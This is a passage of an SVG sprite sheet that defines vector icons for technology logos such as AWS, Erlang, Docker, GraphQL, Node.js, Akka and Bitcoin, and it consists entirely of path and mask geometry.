        <path d="M72.39 170.284h0l-.001.001-.004-.006-1.159-2.733c-4.007 1.124-6.905 2.447-8.7 3.964-.91.769-1.6 1.642-1.962 2.63a4.414 4.414 0 00-.01 3.037c.66 1.871 2.459 3.415 4.681 4.661 2.284 1.282 5.292 2.404 8.804 3.302 14.011 3.581 37.032 3.831 57.413-4.94l3.359-1.446-3.406-1.33a75.99 75.99 0 01-7.936-3.65 63.384 63.384 0 01-2.881-1.625l-.15-.092-.036-.022-.007-.005-.002-.001h0l-.499-.314-.58.11c-17.738 3.371-25.878 3.63-41.943 1.79-3.298-.381-5.075-.931-5.957-1.426-.382-.215-.514-.374-.55-.427.043-.158.261-.49.734-.898a6.31 6.31 0 01.787-.577l.006-.003zm0 0l.001-.001v.001zM66.26 145.059l1.366 2.622.003.004-.009.007-.053.041c-.048.039-.122.098-.215.176-.185.158-.438.384-.703.657-.567.586-1.031 1.227-1.186 1.765-.069.239-.058.394-.024.503.032.102.124.295.452.544.723.549 2.341 1.185 5.624 1.526l-5.256-7.845zm0 0c-4.394 1.464-7.55 3.003-9.512 4.614-1.962 1.613-3.068 3.632-2.285 5.821.686 1.92 2.673 3.368 5.057 4.48 2.474 1.153 5.759 2.12 9.629 2.868 15.46 2.99 41.312 2.694 65.761-4.485l4.449-1.306-4.371-1.548c-2.404-.851-4.383-2.06-5.764-3.062-.688-.5-1.222-.944-1.579-1.258a13.007 13.007 0 01-.493-.455l-.02-.019-.001-.001m-60.872-5.649l60.872 5.649m0 0h0l-.001-.001h0l-.001-.001-.562-.572-.79.152c-23.524 4.549-37.062 4.4-54.262 2.618l55.616-2.196zM106.887 109.281v.001c2.283 2.639 3.211 5.13 3.401 7.352.192 2.24-.357 4.328-1.217 6.154-.862 1.829-2.018 3.351-2.971 4.423-.474.533-.891.947-1.185 1.225a12.957 12.957 0 01-.424.382l-.017.015-.001.001h-.001l.006.007 1.639 2.482-.69-1.332c.69 1.332.691 1.332.691 1.331l.002-.001.005-.002.018-.009.061-.033.223-.121c.192-.105.467-.259.811-.46a48.383 48.383 0 002.769-1.749c2.228-1.511 5.104-3.719 7.626-6.478 2.512-2.749 4.755-6.135 5.562-10.006.82-3.935.124-8.221-2.984-12.614h0c-.477-.674-.944-1.325-1.399-1.96-2.161-3.014-4.032-5.626-5.287-8.193-1.479-3.025-2-5.8-1.059-8.84.966-3.124 3.539-6.754 8.791-11.28 5.236-4.514 13.002-9.807 24.133-16.29l-1.119-2.751.365 1.455a105.698 105.698 0 00-.367-1.455l-.003.001-.012.003-.041.01-.157.041-.595.16a92.58 92.58 0 00-2.203.634 124.746 124.746 0 00-7.575 2.552c-6.104 2.274-13.949 5.733-20.762 10.451-6.784 4.697-12.755 10.788-14.752 18.393-2.027 7.717.136 16.572 8.718 26.501z"   stroke-width="3"/>
        <path d="M33.021 202.712c-3.809-.62-6.596-1.455-8.462-2.504-1.865-1.049-3.121-2.516-3.057-4.419.06-1.734 1.227-3.245 2.589-4.452 1.417-1.257 3.34-2.446 5.495-3.514 4.318-2.142 9.828-3.927 14.795-4.815 2.484-.444 4.881-.673 6.956-.592 2.023.078 3.963.457 5.338 1.429l4.384 3.101-5.352-.38h0-.003 0-.008a8.408 8.408 0 00-.368-.009c-.277-.002-.703.005-1.27.041-1.132.072-2.822.261-4.992.734l-.003.001c-2.078.448-6.435 1.75-9.32 3.284-.712.379-1.288.748-1.704 1.092-.35.289-.508.497-.572.608.12.136.439.401 1.176.724h0c4.844 2.117 13.018 3.635 23.08 4.574 10.01.933 21.728 1.28 33.552 1.13 23.707-.301 47.594-2.593 58.942-6.045 2.948-.898 4.655-1.819 5.608-2.61.919-.764 1.067-1.342 1.081-1.659.017-.377-.14-.767-.392-1.13a3.296 3.296 0 00-.333-.403c-.045-.046-.08-.079-.099-.097a.156.156 0 00-.018-.015l.002.001.003.003.003.002.001.001.007-.008 1.57-2.513c2.702 1.224 4.777 2.927 4.828 5.307.025 1.168-.465 2.227-1.192 3.139-.723.908-1.746 1.752-2.975 2.541-4.864 3.121-14.087 6.056-26.307 8.243-24.549 4.392-61.961 5.89-102.983-.79zm0 0l.241-1.481-.24 1.481zM75.394 123.161l.101-1.497.247 2.956-.083-.348.082.348h0l-.005.001-.019.005-.076.018-.3.073a163.765 163.765 0 00-4.977 1.324c-3.097.878-6.93 2.069-9.995 3.345-1.541.641-2.822 1.277-3.708 1.873-.443.298-.734.552-.905.748l-.022.026c.135.101.366.241.74.402 1.091.468 2.975.939 5.942 1.336v.001c9.979 1.341 30.073 1.045 48.894-.538 7.657-.649 15.339-1.664 21.113-2.517 2.886-.427 5.291-.813 6.974-1.092.841-.14 1.502-.253 1.952-.331l.512-.089.131-.023.032-.006.008-.001.002-.001h0l.265 1.477-.265-1.477.857 2.853.001.002-67.498-8.868zm0 0l.1-1.497h-.006l-.011-.001-.04-.002-.141-.008a39.38 39.38 0 00-2.477-.01 61.908 61.908 0 00-7.084.622c-5.96.851-14.17 2.801-23.22 7.194h0c-1.379.67-2.485 1.369-3.259 2.119-.769.746-1.371 1.71-1.31 2.861.063 1.143.757 2.014 1.527 2.633.779.627 1.82 1.153 3.008 1.608 4.716 1.805 13.258 3.036 23.436 3.631 20.434 1.195 48.304-.137 67.406-5.181l.252-.067.214-.147c1.88-1.289 4.148-2.51 5.973-3.418a73.954 73.954 0 012.903-1.37l.172-.075.042-.019.01-.004.003-.001h0l-67.498-8.868z"   stroke-width="3"/>
        <path d="M141.452 159.297l-.511.266-.201.54c.004-.012.003-.01-.007.005-.017.026-.06.089-.142.184l-.717.189v1.156c.449.837 1.286 1.146 1.826 1.238l.056.212c12.978-3.425 21.686-8.198 26.998-13.416 5.33-5.237 7.265-10.969 6.496-16.119-1.543-10.329-13.551-16.963-26.459-12.406h0l-.004.002c-1.34.477-2.34 1.259-2.995 1.9a8.668 8.668 0 00-.96 1.116l-.059.087-.019.029-.007.01-.003.004-.001.002v.001c-.001.001-.001.001 1.265.806l-1.266-.805-2.518 3.961 4.345-1.765.003-.001.032-.012a16.214 16.214 0 01.895-.297 38.363 38.363 0 013.209-.798h.001c5.479-1.147 12.112 2.602 13.139 8.648 1.009 5.942-3.279 15.288-22.396 25.263zm5.116-32.803s0 0 0 0h0zM118.987 10l1.063-1.058-3.858-3.875 1.34 5.3c2.068 8.179 1.268 14.842-1.245 20.586-2.532 5.786-6.845 10.742-11.973 15.404-3.437 3.126-7.154 6.048-10.899 8.992a411.071 411.071 0 00-5.614 4.467c-5.5 4.48-10.706 9.203-14.343 14.687-2.567 3.87-3.562 7.868-3.24 11.965.319 4.062 1.925 8.124 4.395 12.18 4.919 8.076 13.488 16.472 23.176 25.249l2.38-1.717c-1.779-4.036-4.512-7.943-7.173-11.747l-.833-1.192c-2.959-4.248-5.72-8.404-7.245-12.783-1.505-4.316-1.8-8.825.196-13.82 2.017-5.049 6.428-10.734 14.627-17.236 20.936-16.596 26.347-30.55 26.201-40.632-.073-5.01-1.52-8.941-2.957-11.625a22.143 22.143 0 00-1.978-3.08 15.239 15.239 0 00-.868-1.03 18.12 18.12 0 00-.06-.063l-.018-.02-.007-.006-.002-.002A75.682 75.682 0 00118.987 10z"   stroke-width="3"/>
    </symbol>
    <symbol id="aws-tag" viewBox="0 0 210 210">
        <mask id="a" maskUnits="userSpaceOnUse" x="19.401" y="49" width="169" height="60" fill="#000">
            <path fill="#fff" d="M19.401 49h169v60h-169z"/>
            <path d="M64.444 89.875c0 2.203.238 3.99.655 5.299a31.868 31.868 0 001.905 4.286c.298.477.417.953.417 1.37 0 .595-.357 1.19-1.131 1.786l-3.751 2.5c-.536.357-1.072.536-1.548.536-.595 0-1.19-.298-1.786-.834a18.397 18.397 0 01-2.143-2.798 46.085 46.085 0 01-1.846-3.512c-4.643 5.477-10.477 8.215-17.502 8.215-5.001 0-8.99-1.428-11.907-4.286-2.917-2.858-4.406-6.668-4.406-11.43 0-5.06 1.786-9.169 5.418-12.264 3.632-3.096 8.454-4.644 14.586-4.644 2.024 0 4.107.179 6.31.476 2.203.298 4.465.774 6.846 1.31v-4.346c0-4.525-.952-7.68-2.797-9.525-1.906-1.846-5.12-2.739-9.705-2.739-2.083 0-4.226.238-6.43.774-2.202.536-4.345 1.19-6.429 2.024-.952.417-1.667.655-2.083.774-.417.12-.715.179-.953.179-.833 0-1.25-.596-1.25-1.846v-2.917c0-.952.119-1.667.417-2.084.297-.416.833-.833 1.666-1.25 2.084-1.071 4.585-1.964 7.502-2.679 2.917-.774 6.013-1.13 9.287-1.13 7.084 0 12.264 1.607 15.598 4.821 3.274 3.215 4.941 8.097 4.941 14.645v19.29h.12zm-24.17 9.05c1.964 0 3.988-.358 6.131-1.072 2.144-.715 4.049-2.024 5.656-3.81.953-1.131 1.667-2.382 2.024-3.81.358-1.43.596-3.156.596-5.18v-2.5a49.694 49.694 0 00-5.477-1.012 44.866 44.866 0 00-5.597-.358c-3.988 0-6.905.774-8.87 2.382-1.965 1.607-2.917 3.87-2.917 6.846 0 2.798.714 4.882 2.203 6.31 1.428 1.49 3.512 2.203 6.25 2.203zm47.805 6.429c-1.072 0-1.786-.178-2.262-.595-.477-.357-.893-1.191-1.25-2.322l-13.99-46.02c-.358-1.19-.537-1.964-.537-2.38 0-.953.476-1.49 1.43-1.49h5.833c1.132 0 1.905.18 2.322.596.476.357.834 1.19 1.19 2.322l10.002 39.411 9.288-39.411c.297-1.19.655-1.965 1.131-2.322s1.31-.595 2.381-.595h4.763c1.131 0 1.905.178 2.381.595.476.357.893 1.19 1.131 2.322l9.407 39.888 10.299-39.888c.357-1.19.774-1.965 1.191-2.322.476-.357 1.25-.595 2.321-.595h5.537c.953 0 1.488.476 1.488 1.488 0 .298-.059.596-.119.953-.059.357-.178.833-.416 1.488l-14.348 46.019c-.357 1.191-.774 1.965-1.25 2.322-.476.358-1.25.596-2.262.596h-5.12c-1.132 0-1.905-.179-2.382-.596-.476-.416-.893-1.19-1.131-2.381l-9.228-38.4-9.168 38.34c-.297 1.191-.655 1.965-1.13 2.382-.477.417-1.31.595-2.382.595h-5.12zm76.5 1.608c-3.095 0-6.191-.358-9.168-1.072-2.976-.714-5.298-1.488-6.846-2.381-.953-.536-1.607-1.132-1.846-1.667a4.208 4.208 0 01-.357-1.667v-3.037c0-1.25.477-1.845 1.37-1.845.357 0 .714.06 1.071.178.357.12.893.358 1.488.596a32.395 32.395 0 006.549 2.084c2.381.476 4.703.714 7.085.714 3.75 0 6.667-.655 8.692-1.965 2.024-1.31 3.095-3.215 3.095-5.655 0-1.667-.536-3.037-1.607-4.168-1.072-1.13-3.096-2.143-6.013-3.095l-8.632-2.68c-4.346-1.369-7.561-3.393-9.526-6.072-1.964-2.62-2.976-5.537-2.976-8.632 0-2.5.535-4.703 1.607-6.608 1.072-1.906 2.5-3.572 4.286-4.882 1.786-1.37 3.811-2.381 6.192-3.096 2.381-.714 4.882-1.012 7.501-1.012 1.31 0 2.679.06 3.989.238 1.369.179 2.619.417 3.87.655 1.19.298 2.321.595 3.393.953 1.072.357 1.905.714 2.5 1.071.834.476 1.429.953 1.786 1.489.358.476.536 1.13.536 1.964v2.798c0 1.25-.476 1.905-1.369 1.905-.476 0-1.25-.238-2.262-.714-3.394-1.548-7.204-2.322-11.431-2.322-3.393 0-6.072.536-7.918 1.667-1.845 1.131-2.798 2.858-2.798 5.298 0 1.667.595 3.096 1.786 4.227 1.191 1.132 3.394 2.263 6.549 3.275l8.454 2.679c4.286 1.369 7.382 3.274 9.227 5.715 1.846 2.44 2.739 5.239 2.739 8.335 0 2.56-.536 4.881-1.548 6.905-1.072 2.025-2.5 3.811-4.346 5.239-1.846 1.489-4.048 2.56-6.608 3.334-2.679.834-5.477 1.251-8.514 1.251z"/>
        </mask>
        <path d="M64.444 89.875c0 2.203.238 3.99.655 5.299a31.868 31.868 0 001.905 4.286c.298.477.417.953.417 1.37 0 .595-.357 1.19-1.131 1.786l-3.751 2.5c-.536.357-1.072.536-1.548.536-.595 0-1.19-.298-1.786-.834a18.397 18.397 0 01-2.143-2.798 46.085 46.085 0 01-1.846-3.512c-4.643 5.477-10.477 8.215-17.502 8.215-5.001 0-8.99-1.428-11.907-4.286-2.917-2.858-4.406-6.668-4.406-11.43 0-5.06 1.786-9.169 5.418-12.264 3.632-3.096 8.454-4.644 14.586-4.644 2.024 0 4.107.179 6.31.476 2.203.298 4.465.774 6.846 1.31v-4.346c0-4.525-.952-7.68-2.797-9.525-1.906-1.846-5.12-2.739-9.705-2.739-2.083 0-4.226.238-6.43.774-2.202.536-4.345 1.19-6.429 2.024-.952.417-1.667.655-2.083.774-.417.12-.715.179-.953.179-.833 0-1.25-.596-1.25-1.846v-2.917c0-.952.119-1.667.417-2.084.297-.416.833-.833 1.666-1.25 2.084-1.071 4.585-1.964 7.502-2.679 2.917-.774 6.013-1.13 9.287-1.13 7.084 0 12.264 1.607 15.598 4.821 3.274 3.215 4.941 8.097 4.941 14.645v19.29h.12zm-24.17 9.05c1.964 0 3.988-.358 6.131-1.072 2.144-.715 4.049-2.024 5.656-3.81.953-1.131 1.667-2.382 2.024-3.81.358-1.43.596-3.156.596-5.18v-2.5a49.694 49.694 0 00-5.477-1.012 44.866 44.866 0 00-5.597-.358c-3.988 0-6.905.774-8.87 2.382-1.965 1.607-2.917 3.87-2.917 6.846 0 2.798.714 4.882 2.203 6.31 1.428 1.49 3.512 2.203 6.25 2.203zm47.805 6.429c-1.072 0-1.786-.178-2.262-.595-.477-.357-.893-1.191-1.25-2.322l-13.99-46.02c-.358-1.19-.537-1.964-.537-2.38 0-.953.476-1.49 1.43-1.49h5.833c1.132 0 1.905.18 2.322.596.476.357.834 1.19 1.19 2.322l10.002 39.411 9.288-39.411c.297-1.19.655-1.965 1.131-2.322s1.31-.595 2.381-.595h4.763c1.131 0 1.905.178 2.381.595.476.357.893 1.19 1.131 2.322l9.407 39.888 10.299-39.888c.357-1.19.774-1.965 1.191-2.322.476-.357 1.25-.595 2.321-.595h5.537c.953 0 1.488.476 1.488 1.488 0 .298-.059.596-.119.953-.059.357-.178.833-.416 1.488l-14.348 46.019c-.357 1.191-.774 1.965-1.25 2.322-.476.358-1.25.596-2.262.596h-5.12c-1.132 0-1.905-.179-2.382-.596-.476-.416-.893-1.19-1.131-2.381l-9.228-38.4-9.168 38.34c-.297 1.191-.655 1.965-1.13 2.382-.477.417-1.31.595-2.382.595h-5.12zm76.5 1.608c-3.095 0-6.191-.358-9.168-1.072-2.976-.714-5.298-1.488-6.846-2.381-.953-.536-1.607-1.132-1.846-1.667a4.208 4.208 0 01-.357-1.667v-3.037c0-1.25.477-1.845 1.37-1.845.357 0 .714.06 1.071.178.357.12.893.358 1.488.596a32.395 32.395 0 006.549 2.084c2.381.476 4.703.714 7.085.714 3.75 0 6.667-.655 8.692-1.965 2.024-1.31 3.095-3.215 3.095-5.655 0-1.667-.536-3.037-1.607-4.168-1.072-1.13-3.096-2.143-6.013-3.095l-8.632-2.68c-4.346-1.369-7.561-3.393-9.526-6.072-1.964-2.62-2.976-5.537-2.976-8.632 0-2.5.535-4.703 1.607-6.608 1.072-1.906 2.5-3.572 4.286-4.882 1.786-1.37 3.811-2.381 6.192-3.096 2.381-.714 4.882-1.012 7.501-1.012 1.31 0 2.679.06 3.989.238 1.369.179 2.619.417 3.87.655 1.19.298 2.321.595 3.393.953 1.072.357 1.905.714 2.5 1.071.834.476 1.429.953 1.786 1.489.358.476.536 1.13.536 1.964v2.798c0 1.25-.476 1.905-1.369 1.905-.476 0-1.25-.238-2.262-.714-3.394-1.548-7.204-2.322-11.431-2.322-3.393 0-6.072.536-7.918 1.667-1.845 1.131-2.798 2.858-2.798 5.298 0 1.667.595 3.096 1.786 4.227 1.191 1.132 3.394 2.263 6.549 3.275l8.454 2.679c4.286 1.369 7.382 3.274 9.227 5.715 1.846 2.44 2.739 5.239 2.739 8.335 0 2.56-.536 4.881-1.548 6.905-1.072 2.025-2.5 3.811-4.346 5.239-1.846 1.489-4.048 2.56-6.608 3.334-2.679.834-5.477 1.251-8.514 1.251z" />
        <path d="M64.444 89.875c0 2.203.238 3.99.655 5.299a31.868 31.868 0 001.905 4.286c.298.477.417.953.417 1.37 0 .595-.357 1.19-1.131 1.786l-3.751 2.5c-.536.357-1.072.536-1.548.536-.595 0-1.19-.298-1.786-.834a18.397 18.397 0 01-2.143-2.798 46.085 46.085 0 01-1.846-3.512c-4.643 5.477-10.477 8.215-17.502 8.215-5.001 0-8.99-1.428-11.907-4.286-2.917-2.858-4.406-6.668-4.406-11.43 0-5.06 1.786-9.169 5.418-12.264 3.632-3.096 8.454-4.644 14.586-4.644 2.024 0 4.107.179 6.31.476 2.203.298 4.465.774 6.846 1.31v-4.346c0-4.525-.952-7.68-2.797-9.525-1.906-1.846-5.12-2.739-9.705-2.739-2.083 0-4.226.238-6.43.774-2.202.536-4.345 1.19-6.429 2.024-.952.417-1.667.655-2.083.774-.417.12-.715.179-.953.179-.833 0-1.25-.596-1.25-1.846v-2.917c0-.952.119-1.667.417-2.084.297-.416.833-.833 1.666-1.25 2.084-1.071 4.585-1.964 7.502-2.679 2.917-.774 6.013-1.13 9.287-1.13 7.084 0 12.264 1.607 15.598 4.821 3.274 3.215 4.941 8.097 4.941 14.645v19.29h.12zm-24.17 9.05c1.964 0 3.988-.358 6.131-1.072 2.144-.715 4.049-2.024 5.656-3.81.953-1.131 1.667-2.382 2.024-3.81.358-1.43.596-3.156.596-5.18v-2.5a49.694 49.694 0 00-5.477-1.012 44.866 44.866 0 00-5.597-.358c-3.988 0-6.905.774-8.87 2.382-1.965 1.607-2.917 3.87-2.917 6.846 0 2.798.714 4.882 2.203 6.31 1.428 1.49 3.512 2.203 6.25 2.203zm47.805 6.429c-1.072 0-1.786-.178-2.262-.595-.477-.357-.893-1.191-1.25-2.322l-13.99-46.02c-.358-1.19-.537-1.964-.537-2.38 0-.953.476-1.49 1.43-1.49h5.833c1.132 0 1.905.18 2.322.596.476.357.834 1.19 1.19 2.322l10.002 39.411 9.288-39.411c.297-1.19.655-1.965 1.131-2.322s1.31-.595 2.381-.595h4.763c1.131 0 1.905.178 2.381.595.476.357.893 1.19 1.131 2.322l9.407 39.888 10.299-39.888c.357-1.19.774-1.965 1.191-2.322.476-.357 1.25-.595 2.321-.595h5.537c.953 0 1.488.476 1.488 1.488 0 .298-.059.596-.119.953-.059.357-.178.833-.416 1.488l-14.348 46.019c-.357 1.191-.774 1.965-1.25 2.322-.476.358-1.25.596-2.262.596h-5.12c-1.132 0-1.905-.179-2.382-.596-.476-.416-.893-1.19-1.131-2.381l-9.228-38.4-9.168 38.34c-.297 1.191-.655 1.965-1.13 2.382-.477.417-1.31.595-2.382.595h-5.12zm76.5 1.608c-3.095 0-6.191-.358-9.168-1.072-2.976-.714-5.298-1.488-6.846-2.381-.953-.536-1.607-1.132-1.846-1.667a4.208 4.208 0 01-.357-1.667v-3.037c0-1.25.477-1.845 1.37-1.845.357 0 .714.06 1.071.178.357.12.893.358 1.488.596a32.395 32.395 0 006.549 2.084c2.381.476 4.703.714 7.085.714 3.75 0 6.667-.655 8.692-1.965 2.024-1.31 3.095-3.215 3.095-5.655 0-1.667-.536-3.037-1.607-4.168-1.072-1.13-3.096-2.143-6.013-3.095l-8.632-2.68c-4.346-1.369-7.561-3.393-9.526-6.072-1.964-2.62-2.976-5.537-2.976-8.632 0-2.5.535-4.703 1.607-6.608 1.072-1.906 2.5-3.572 4.286-4.882 1.786-1.37 3.811-2.381 6.192-3.096 2.381-.714 4.882-1.012 7.501-1.012 1.31 0 2.679.06 3.989.238 1.369.179 2.619.417 3.87.655 1.19.298 2.321.595 3.393.953 1.072.357 1.905.714 2.5 1.071.834.476 1.429.953 1.786 1.489.358.476.536 1.13.536 1.964v2.798c0 1.25-.476 1.905-1.369 1.905-.476 0-1.25-.238-2.262-.714-3.394-1.548-7.204-2.322-11.431-2.322-3.393 0-6.072.536-7.918 1.667-1.845 1.131-2.798 2.858-2.798 5.298 0 1.667.595 3.096 1.786 4.227 1.191 1.132 3.394 2.263 6.549 3.275l8.454 2.679c4.286 1.369 7.382 3.274 9.227 5.715 1.846 2.44 2.739 5.239 2.739 8.335 0 2.56-.536 4.881-1.548 6.905-1.072 2.025-2.5 3.811-4.346 5.239-1.846 1.489-4.048 2.56-6.608 3.334-2.679.834-5.477 1.251-8.514 1.251z"  stroke-width="4" mask="url(#a)"/>
        <path d="M176.425 136.699l.001-.001c.959-.709 1.554-1.579 1.754-2.516a3.28 3.28 0 00-.522-2.57c-1.004-1.447-3.05-2.076-5.085-1.158-21.839 9.231-45.575 13.728-67.17 13.728-32.028 0-62.99-8.822-88.08-23.378-1.425-.845-2.993-.659-3.834.453-.843 1.115-.583 2.672.634 3.771h0c23.517 21.237 54.652 34.013 89.196 34.013 24.637 0 53.315-7.724 73.106-22.342zm6.773-9.477l.006.007c.157.199.308.553.385 1.134.076.572.07 1.288-.016 2.133-.173 1.691-.656 3.763-1.304 5.965-1.294 4.397-3.196 9.147-4.388 12.097l-.002.003c-.229.573-.321 1.168-.191 1.723a1.884 1.884 0 001.05 1.305c1.018.471 2.227.029 3.157-.762 5.448-4.583 8.829-11.595 10.585-17.731.88-3.078 1.364-5.979 1.488-8.304.062-1.161.035-2.202-.087-3.062-.116-.821-.337-1.625-.778-2.177h0l-.007-.008c-.432-.529-1.15-.927-1.917-1.24-.802-.327-1.803-.614-2.942-.851-2.281-.475-5.205-.762-8.402-.717-6.37.091-13.994 1.509-19.819 5.599l-.006.004-.006.005c-.992.718-1.718 1.782-1.522 2.883.105.586.466 1.066.996 1.347.504.267 1.102.327 1.711.251 3.19-.387 8.248-.991 12.813-1.101 2.287-.056 4.406.014 6.086.284.84.135 1.538.314 2.079.536.548.225.866.464 1.031.677z"   stroke-width="2"/>
    </symbol>
    <symbol id="erlang-tag" viewBox="0 0 210 210">
        <path d="M45.442 153.137c-13.583-14.393-21.53-34.277-21.51-58.002-.019-20.98 6.574-39.015 17.907-52.738l-.019.007H18V153.14h27.425l.017-.002zM170.893 153.145c5.851-6.267 11.094-13.648 15.845-22.088l-26.365-13.183c-9.26 15.054-22.801 28.91-41.526 29.002-27.252-.092-37.959-23.396-37.9-53.39h101.836c.136-3.386.136-4.96 0-6.59.665-17.845-4.064-32.845-12.668-44.526l-.044.034H193v110.734h-22.157l.05.007z" />
        <path d="M82.596 67.78c1.127-13.58 11.834-22.713 24.388-22.74 12.639.027 21.771 9.16 22.081 22.74h-46.47z" />
    </symbol>
    <symbol id="docker-tag" viewBox="0 0 210 210">
        <path d="M189.45 83.984c-3.873-2.687-12.749-3.695-19.689-2.352-.807-6.718-4.518-12.597-10.974-17.804l-3.711-2.687-2.582 3.863c-3.228 5.04-4.842 12.093-4.358 18.812.162 2.351.969 6.55 3.389 10.246-2.259 1.343-6.939 3.023-13.071 3.023H21.776l-.323 1.344c-1.13 6.718-1.13 27.713 12.104 43.838 10.005 12.261 24.852 18.476 44.38 18.476 42.281 0 73.588-20.324 88.274-57.108 5.81.168 18.236 0 24.53-12.597.161-.336.484-1.007 1.613-3.527l.646-1.343-3.55-2.184zm-74.397-47.365H97.302v16.796h17.751V36.619zm0 20.155H97.302V73.57h17.751V56.774zm-20.979 0H76.322V73.57h17.752V56.774zm-20.98 0H55.344V73.57h17.752V56.774zM52.116 76.93H34.363v16.796h17.752V76.93zm20.98 0H55.343v16.796h17.752V76.93zm20.98 0H76.321v16.796h17.752V76.93zm20.978 0H97.302v16.796h17.751V76.93zm20.98 0h-17.752v16.796h17.752V76.93z" />
    </symbol>
    <symbol id="graphql-tag" viewBox="0 0 210 210">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M126.002 33.389l38.378 22.158a16.759 16.759 0 013.775-2.987c7.96-4.575 18.112-1.859 22.735 6.1 4.575 7.96 1.859 18.112-6.101 22.736a16.672 16.672 0 01-4.432 1.765v44.334c1.502.364 2.978.945 4.385 1.753 8.007 4.623 10.723 14.775 6.1 22.735-4.575 7.959-14.775 10.676-22.734 6.1a16.493 16.493 0 01-4.115-3.339l-38.144 22.023c.545 1.648.84 3.41.84 5.243 0 9.151-7.435 16.634-16.634 16.634-9.198 0-16.634-7.436-16.634-16.634 0-1.635.235-3.215.673-4.707l-38.367-22.152a16.745 16.745 0 01-3.724 2.932c-8.007 4.576-18.159 1.859-22.734-6.1-4.576-7.96-1.86-18.112 6.1-22.735a16.67 16.67 0 014.385-1.754V83.161a16.674 16.674 0 01-4.432-1.765c-7.96-4.576-10.677-14.776-6.1-22.735 4.575-7.96 14.774-10.676 22.734-6.1a16.754 16.754 0 013.757 2.968l38.389-22.165a16.683 16.683 0 01-.68-4.73c0-9.199 7.435-16.634 16.633-16.634 9.199 0 16.634 7.435 16.634 16.634 0 1.653-.24 3.249-.687 4.755zm-3.998 6.827l38.469 22.211a16.608 16.608 0 001.582 12.868c2.341 4.073 6.156 6.774 10.39 7.826v44.39c-.216.053-.431.11-.644.171L121.557 40.66c.152-.145.3-.293.447-.444zm-23.44.454L48.323 127.69a16.524 16.524 0 00-.656-.176V83.121c4.234-1.052 8.049-3.752 10.39-7.826a16.61 16.61 0 001.575-12.893L98.09 40.198c.155.16.313.318.475.472zm16.139 3.942l50.232 87.001a16.702 16.702 0 00-4.682 8.121H59.858a16.672 16.672 0 00-1.754-4.385 16.74 16.74 0 00-2.923-3.715l50.241-87.018c1.47.425 3.025.652 4.633.652 1.614 0 3.174-.229 4.648-.656zm7.654 126.191l38.22-22.066a17.17 17.17 0 01-.308-1.092H59.837c-.053.216-.11.431-.172.644l38.407 22.175a16.585 16.585 0 0111.983-5.088 16.59 16.59 0 0112.302 5.427z" />
    </symbol>
    <symbol id="nodejs-tag" viewBox="0 0 210 210">
        <path d="M105 189.783c-2.422 0-4.683-.646-6.783-1.777L76.74 175.248c-3.23-1.776-1.615-2.422-.646-2.745 4.36-1.453 5.168-1.776 9.69-4.36.484-.323 1.13-.162 1.614.161l16.473 9.851c.646.323 1.453.323 1.937 0l64.435-37.304c.646-.323.969-.969.969-1.776V64.627c0-.807-.323-1.453-.969-1.776l-64.435-37.143c-.646-.323-1.453-.323-1.937 0L39.435 62.851c-.646.323-.97 1.13-.97 1.776v74.448c0 .645.324 1.453.97 1.776l17.602 10.174c9.528 4.845 15.503-.808 15.503-6.46V71.087c0-.969.808-1.938 1.938-1.938h8.236c.97 0 1.938.808 1.938 1.938v73.478c0 12.758-6.944 20.187-19.056 20.187-3.714 0-6.62 0-14.857-4.038l-16.956-9.689c-4.2-2.423-6.783-6.944-6.783-11.789V64.789c0-4.845 2.584-9.367 6.783-11.789l64.434-37.304c4.038-2.261 9.528-2.261 13.566 0L176.217 53c4.199 2.422 6.783 6.944 6.783 11.789v74.447c0 4.845-2.584 9.366-6.783 11.789l-64.434 37.304c-2.1.969-4.522 1.454-6.783 1.454zm19.863-51.193c-28.26 0-34.074-12.919-34.074-23.901 0-.969.807-1.937 1.938-1.937h8.397c.969 0 1.777.646 1.777 1.614 1.292 8.559 5.006 12.758 22.124 12.758 13.565 0 19.379-3.068 19.379-10.335 0-4.199-1.615-7.267-22.77-9.367-17.603-1.776-28.584-5.652-28.584-19.701 0-13.081 10.981-20.833 29.391-20.833 20.671 0 30.845 7.106 32.137 22.609 0 .484-.162.969-.485 1.453-.323.323-.807.646-1.292.646h-8.397c-.808 0-1.615-.646-1.777-1.453-1.938-8.882-6.944-11.789-20.186-11.789-14.857 0-16.634 5.168-16.634 9.043 0 4.684 2.1 6.137 22.125 8.721 19.863 2.584 29.229 6.298 29.229 20.186-.161 14.212-11.788 22.286-32.298 22.286z" />
    </symbol>
    <symbol id="akka-tag" viewBox="0 0 210 210">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M186.763 119.12c15.245 21.593.287 57.313-20.579 40.631-29.771-23.772-74.517-15.964-94.799-10.659 24.8-23.947 49.44-35.859 70.114-39.417 19.986-3.438 36.007.933 45.264 9.445zm-33.773-15.597c-30.64-2.289-61.43 14.875-92.275 48.779 0 0 .231-.085.676-.238 27.504-28.875 55.548-43.236 79.261-47.316a84.326 84.326 0 0112.338-1.225z" />
        <path d="M61.305 151.786c25.371-26.331 67.559-55.685 106.87-44.843 9.146 2.581 15.636 7.892 19.84 14.235l-37.172-75.009c-5.31-8.482-18.881-6.711-26.552-.221l-98.241 82.31c-8.924 7.671-9.44 21.315-1.18 29.576 7.302 7.301 18.881 7.965 26.92 1.475l9.515-7.523z" />
    </symbol>
    <symbol id="bitcoin-tag" viewBox="0 0 210 210">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M82.446 187.454c45.495 11.356 91.654-16.338 103.011-61.899 11.358-45.56-16.404-91.718-61.899-103.009C77.996 11.19 31.904 38.884 20.546 84.445c-11.357 45.494 16.339 91.652 61.9 103.009zm42.299-114.495c11.82 4.05 20.386 10.16 18.726 21.45-1.195 8.234-5.777 12.284-11.953 13.679 8.367 4.383 12.617 11.09 8.566 22.644-4.98 14.411-16.933 15.606-32.871 12.618l-3.851 15.472-9.297-2.324 3.785-15.273c-2.39-.598-4.913-1.262-7.436-1.926h-.001l-3.852 15.34-9.297-2.325 3.852-15.472a226.093 226.093 0 00-3.78-.987c-.946-.242-1.897-.485-2.86-.74l-12.153-3.054 4.648-10.692s6.84 1.793 6.774 1.66c2.59.664 3.785-1.062 4.25-2.191L84.104 96.4c.332.133.664.2.996.266-.35-.175-.649-.248-.896-.308a18.994 18.994 0 01-.1-.024l4.383-17.465c.133-1.992-.531-4.516-4.317-5.445.133-.067-6.773-1.66-6.773-1.66l2.457-9.961 12.883 3.187v.067c1.926.465 3.918.93 5.976 1.394l3.786-15.273 9.296 2.324-3.718 15.008c2.523.531 5.047 1.129 7.504 1.726l3.718-14.941 9.297 2.324-3.851 